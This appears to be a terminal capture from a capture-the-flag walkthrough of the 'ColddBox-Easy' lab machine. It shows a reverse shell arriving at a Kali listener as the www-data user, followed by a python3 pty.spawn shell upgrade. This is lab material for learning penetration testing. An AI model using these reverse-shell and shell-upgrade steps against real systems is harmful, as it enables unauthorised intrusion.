 root@kali: /home/star
connect to [192.168.51.158] from (UNKNOWN) [192.168.51.130] 56030
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05
0 x86_64 x86_64 x86_64 GNU/Linux
18:23:36 up 7:58, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$ cd /var/www/html